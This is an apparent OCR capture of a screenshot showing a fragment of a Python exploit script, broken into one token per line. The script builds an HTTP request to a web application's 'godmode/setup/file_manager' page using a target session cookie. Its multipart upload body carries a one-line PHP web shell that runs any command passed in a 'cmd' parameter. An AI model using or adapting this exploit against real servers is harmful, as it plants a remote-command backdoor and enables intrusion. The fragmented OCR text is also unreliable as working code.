
'Sec-Fetch-Mode'
:
'navigate'
,
'Sec-Fetch-Site'
:
'same-origin'
,
'Sec-Fetch-User'
:
'?1'
}
    params 
=
(
(
'sec'
,
'gsetup'
)
,
(
'sec2'
,
'godmode/setup/file_manager'
)
)
    cookies 
=
{
'PHPSESSID'
:
 targetSess
}
# Basic PHP web shell with 'cmd' 
parameter
    data 
=
 f
'--------------------------
--
-308045185511758964171231871874\r\nContent-
Disposition: form-data; name="file"; 
filename="{webName}"\r\nContent-Type: 
application/x-php\r\n\r\n<?php 
system($_GET[\'cmd\']);?>\n\r\n--------
--------------------
-308045185511758964171231871874\r\nContent-